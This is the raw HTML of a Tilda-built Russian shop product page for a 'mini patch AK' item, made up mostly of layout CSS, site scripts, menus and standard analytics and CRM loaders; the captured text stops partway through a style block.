

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dyag.shop/akspresents/tproduct/565931561-997917615261-mini-patch-ak
body_size: 44028
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock-->
<title>Мини патч АК</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content="Мини патч АК" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://dyag.shop/akspresents/tproduct/565931561-997917615261-mini-patch-ak" />
<meta property="og:image" content="https://static.tildacdn.com/stor3766-3662-4238-a461-623138613061/50125777.jpg" />
<link rel="canonical" href="https://dyag.shop/akspresents/tproduct/565931561-997917615261-mini-patch-ak" />
<!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3963-6336-4331-b835-343663646233/favicon.ico" type="image/x-icon" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.css?t=1766148431" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.css?t=1766148431" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page35027085.min.css?t=1766148419" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-filters-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menu-widgeticons-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="/custom.css?t=1766148419"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var i=e.querySelector(".t396__artboard");if(i){window.tn_scale_initial_window_width||(window.tn_scale_initial_window_width=document.documentElement.clientWidth);var a=window.tn_scale_initial_window_width,r=[],n,l=i.getAttribute("data-artboard-screens");if(l){l=l.split(",");for(var o=0;o<l.length;o++)r[o]=parseInt(l[o],10)}else r=[320,480,640,960,1200];for(var o=0;o<r.length;o++){var d=r[o];a>=d&&(n=d)}var _="edit"===window.allrecords.getAttribute("data-tilda-mode"),c="center"===t396_getFieldValue(i,"valign",n,r),s="grid"===t396_getFieldValue(i,"upscale",n,r),w=t396_getFieldValue(i,"height_vh",n,r),g=t396_getFieldValue(i,"height",n,r),u=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!_&&c&&!s&&!w&&g&&!u){var h=parseFloat((a/n).toFixed(3)),f=[i,i.querySelector(".t396__carrier"),i.querySelector(".t396__filter")],v=Math.floor(parseInt(g,10)*h)+"px",p;i.style.setProperty("--initial-scale-height",v);for(var o=0;o<f.length;o++)f[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(i).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,i,a){var r,n=a[a.length-1];if(!(r=i===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+i)))for(var l=0;l<a.length;l++){var o=a[l];if(!(o<=i)&&(r=o===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return r}window.TN_SCALE_INITIAL_VER="1.0",window.tn_scale_initial_window_width=null;</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.js?t=1766148431" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.js?t=1766148431" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page35027085.min.js?t=1766148419" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-products-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-catalog-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-widgeticons-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script type="text/javascript" src="https://static.tildacdn.com/js/tilda-lk-dashboard-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><!--<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>--> <script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.10/SmoothScroll.min.js" integrity="sha256-huW7yWl7tNfP7lGk46XE+Sp0nCotjzYodhVKlwaNeco=" crossorigin="anonymous"></script> <script>
SmoothScroll({
    // Время скролла 400 = 0.4 секунды
    animationTime    : 800,
    // Размер шага в пикселях 
    stepSize         : 75,

    // Дополнительные настройки:
    
    // Ускорение 
    accelerationDelta : 30,  
    // Максимальное ускорение
    accelerationMax   : 2,   

    // Поддержка клавиатуры
    keyboardSupport   : true,  
    // Шаг скролла стрелками на клавиатуре в пикселях
    arrowScroll       : 50,

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 4,
    pulseNormalize   : 1,

    // Поддержка тачпада
    touchpadSupport   : true,
})
</script> <script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b19477044/crm/site_button/loader_2_fe4i3t.js');
</script> <!--<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript>--> <!-- Top.Mail.Ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3728164", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script> <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript> <!-- /Top.Mail.Ru counter --> <!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NJRX6732');</script> <!-- End Google Tag Manager --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-product-page="y" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="35027085" data-tilda-page-alias="akspresents" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU">
<!-- PRODUCT START -->

                
                        
                    
        
        
<!-- product header -->
<!--header-->
<div id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316377" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490943410" class="r t-rec t-screenmax-320px" style=" " data-animationappear="off" data-record-type="396"   data-screen-max="320px"   >
<!-- T396 -->
<style>#rec490943410 .t396__artboard {height: 240px; background-color: #000000; }#rec490943410 .t396__filter {height: 240px;    }#rec490943410 .t396__carrier{height: 240px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}#rec490943410 .tn-elem[data-elem-id="1663226141942"] {
  z-index: 1;
  top:  175px;;
  left:  calc(50% - 600px + 510px);;
  width: 14px;
  height: auto;
}
#rec490943410 .tn-elem[data-elem-id="1663226141942"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 639px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  140px;;
    left:  calc(50% - 240px + 250px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  150px;;
    left:  calc(50% - 160px + 170px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490943410" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="240"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
																																																				
																																															
																																																				
																																															
																																																				
																																															
																																																				
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="490943410"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490943410"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4909434101663226141942' data-elem-id='1663226141942' data-elem-type='image'
				data-field-top-value="175"
		data-field-left-value="510"
				 data-field-width-value="14" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="14" 		 data-field-fileheight-value="14" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="150" 				 data-field-left-res-320-value="170" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="140" 				 data-field-left-res-480-value="250" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg' alt='' imgfield='tn_img_1663226141942' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490943410');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec548736879" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRD9M7N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec574334681" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__bgimg_second {
            filter: brightness(1) !important;
    }
</style>

<script>
    setInterval(function () {
        $('.t-store__card__sold-out-msg').text('не доступно к заказу').css('color', '#b5b5b5')
    }, 1000)
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec491066545" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    /*.t-store__search-wrapper *,*/
    /*.t-store__filter__sort  *{*/
    /*    background: transparent !important;*/
    /*    border: 0px !important;*/
    /*    border-bottom: 1px solid #dfdfdf !important;*/
    /*    border-radius: 0px;*/
    /*}*/
    
    .t-store__filter__search-and-sort * {
    border: none !important;
    border-radius: 0px !important;
}
.t-store__filter__search-and-sort input, .t-store__filter__search-and-sort select {
        background: transparent !important;
    border-bottom: 1px solid #dfdfdf !important;
    border-radius: 0px;
}

.t758 {
    display: none;
}
[data-record-type="758"] {
    display: none !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490943230" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__mark:after {
        content: "";
        display: inline-block;
        width: 14px;
        height: 14px;
        background: url(https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg);
        margin-left: 10px;
    }
    .t-store__card__mark {
        font-family: 'Normal',Arial,sans-serif;
        background: rgba(0, 0, 0, 0.5) !important;
        backdrop-filter: blur(14px);
        transform: rotate(90deg) translate(25px, -25px);
        transform-origin: bottom;
        width: max-content !important;
        border-radius: 0px !important;
        letter-spacing: 1px;
        padding: 0 20px !important;
        font-weight: 400 !important;
    }
    
    .t-bgimg {
    background-position: center !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598941" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t994__width-wrapper,
    .t994__width-wrapper > *,
    .t396__elem,
    .t396__elem > *{
        overflow: visible !important;
    }
    .t994 {
        padding: 0px 0 0px !important;
    }
    
    
    .bk,
    .hover_zoom{
            transition: 0.3s;
            transform-origin: left bottom;
    }
    .vk:hover ~ .bk,
    .hover_zoom:hover{
            transform: scale(1.05);
            transition: 0.3s;
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec628678339" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:more" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.bitrix24.ru/~jMtX1" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Все изделия</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="" 
							style=""
							 
							data-menu-item-number="2">Другие (скоро)</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('628678339');
			});
		});
	</script>
	

	<style>
		#rec628678339 .t794__tooltip-menu,
		a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec628678339 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec628678339 .t794__tooltip-menu,a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec679647210" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:Collaborations" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/Collaborations" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Коллаборации</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/nozi" 
							style=""
							 
							data-menu-item-number="2">Коллаборация Канал Ножи</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('679647210');
			});
		});
	</script>
	

	<style>
		#rec679647210 .t794__tooltip-menu,
		a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec679647210 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec679647210 .t794__tooltip-menu,a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec628722600" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"      >
	
	
	
	

			


<!-- t450 -->


	<div id="nav628722600marker"></div>
	<div class="t450__overlay">
		<div class="t450__overlay_bg"
			style="background-color:#ffffff; ">
		</div>
	</div>

	<div id="nav628722600" 		class="t450  "
		data-tooltip-hook="#menuopen"
		style="max-width: 260px;background-color: #ff8562;">
		<button type="button"
			class="t450__close-button t450__close t450_opened "
			 style="background-color: #ff8562;"			aria-label="Close menu">
			<div class="t450__close_icon" style="color:#ffffff;">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</button>
		<div class="t450__container t-align_left">
			<div class="t450__top">
				
									<nav class="t450__menu">
						<ul role="list" class="t450__list t-menu__list">
																																								<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="https://dyag.bitrix24.ru/~jMtX1"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="1"
										>
											Все изделия
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href=""
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="2"
										>
											Другие (скоро)
										</a>
																			</li>
																																										</ul>
					</nav>
							</div>

			<div class="t450__rightside">
							</div>
		</div>
	</div>


<script>
	t_onReady(function() {
		var rec = document.querySelector('#rec628722600');
		if (!rec) return;

		rec.setAttribute('data-animationappear', 'off');
		rec.style.opacity = 1;

		t_onFuncLoad('t450_initMenu', function () {
			t450_initMenu('628722600');
		});

					});
</script>



<style>
#rec628722600 .t-menu__link-item{
		}







@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec628722600 .t-menu__link-item,
	#rec628722600 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

								

	















	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	









	
				
				
					
						
		
										
		
							
					
									
		 

		
							
						
		
										
		
							
					
									
		 

		
				
	








	
				
				
					
						
		
										
		
									
									
		 

		
							
						
		
										
		
									
																
		 

		
				
			<style> #rec628722600 a.t-menu__link-item {  font-size: 24px;  color: #ffffff; }</style>
	








	
				
				
					
						
		
										
		
							
																					
														
																
		 

		
				
			<style> #rec628722600 .t450__right_langs_lang a {   color: #ffffff; }</style>
	

</div>


    <div id="rec490598942" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script>
    $(document).ready(function(){
        setInterval(function(){
            $(`[href="${window.location.href.replace('http://diga.tilda.ws','')}"]`).css('font-weight', '700').addClass('link_mi');
            
        }, 1000)
        $('a').click(function(){
            $('.link_mi').css('font-weight', '').removeClass('link_mi');
        })
        setTimeout(function(){
            var q1 = window.location.href.replace('https://dyag.shop/knives','')
                if(!(window.location.href == 'https://dyag.shop/knives' + q1)){
                $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="https://dyag.shop/2" target="_blank">Каталог материалов и цветов</a>');
                // $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="#menuopen">Примеры отшитых изделий</a>');
                $('.link_info').wrapAll('<div class="wrap-link_info"></div>');
            }
        },500)
    })
    
    
    setInterval(function(){ 
        if(!($(".js-store-prod-popup-buy-btn-txt").text() == "КУПИТЬ")){
            $(".js-store-prod-popup-buy-btn-txt").text('КУПИТЬ')
        }
        if(!($(".t-store__prod-popup__close-txt").text() == "Назад")){
            $(".t-store__prod-popup__close-txt").text('Назад')
        }
    },10)
</script>


<style>
    a.link_info {
        display: inline-block;
        padding: 10px 15px;
        background: #d87a51;
        border-radius: 5px;
        color: white !important;
        margin: 15px 0 0 0;
    }
    
    .wrap-link_info a:last-child {
        margin-left: 15px;   
    }
    
    .wrap-link_info {
        display: flex;
        font-size: 14px;
    }
    
    @media screen and (max-width: 640px){
        .wrap-link_info {
            flex-direction: column;
            align-items: flex-start;
        }
        
        .wrap-link_info a:last-child {
            margin-left: 0px;   
        }
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598943" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .tn-atom__sbs-anim-wrapper,
    .tn-atom__sbs-anim-wrapper *,
    .t-bgimg{
        /*background-size: 100%, 100% !important;*/
        
        transition: 0.3s !important;
        /*background-size: 100% !important;*/
                overflow: hidden !important;

    }
    .tn-elem .t-bgimg:hover, .tn-elem .t-bgimg:hover:before {
        /*background-size: 110%, 110% !important;*/
